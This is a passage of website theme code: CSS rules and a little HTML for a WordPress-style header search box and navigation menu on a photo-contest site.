                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_37 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-search-txt{
                    top: 0px;
                }.tdi_37 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37 .tdb-drop-down-search-inner,
                .tdi_37 .tdb-search-form,
                .tdi_37 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_37 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_37 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37 .tdb-head-search-btn svg,
                .tdi_37 .tdb-head-search-btn svg *{
                    fill: #0d42a2;
                }.tdi_37 .tdb-drop-down-search-inner{
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-head-search-form-btn svg,
                .tdi_37 .tdb-head-search-form-btn svg *{
                    fill: #888888;
                }.tdi_37 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37 .tdb-head-search-form-btn:hover svg,
                .tdi_37 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_37 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-image-container,
				.ie11 .tdi_37 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37 .td-read-more{
					display: none;
				}.tdi_37 .td-author-date{
					display: inline;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_37 .td_module_wrap:hover .td-module-title a,
				.tdi_37 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name,
				.tdi_37 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.cuocthianh.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
